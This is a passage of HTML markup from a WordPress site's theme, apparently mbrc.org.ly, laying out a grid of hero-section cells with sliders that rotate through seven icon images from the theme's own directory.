							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
		</div>
		<div class="hero-row hero-row--middle">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
		</div>
		<div class="hero-row hero-row--top">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
